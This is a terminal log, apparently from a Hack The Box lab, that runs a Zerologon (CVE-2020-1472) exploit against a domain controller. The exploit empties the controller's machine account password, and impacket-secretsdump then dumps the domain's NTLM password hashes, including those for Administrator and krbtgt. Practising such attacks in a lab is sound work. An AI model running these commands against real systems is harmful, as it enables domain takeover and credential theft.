 ┌──(kali㉿kali)-[~/htb-labs/Multimaster/CVE-2020-1472]
└─$ ./cve-2020-1472-exploit.py multimaster 10.129.95.200
Performing authentication attempts...
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
┌──(kali㉿kali)-[~/htb-labs/Multimaster/CVE-2020-1472]
└─$ impacket-secretsdump -no-pass -just-dc MULTIMASTER\$@10.129.95.200
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:69cbf4a9b7415c9e1caf93d51d971be0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:06e3ae564999dbad74e576cdf0f717d3:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
MEGACORP.LOCAL\svc-nas:1103:aad3b435b51404eeaad3b435b51404ee:fe90dcf97ce6511a65151881708d60
27:::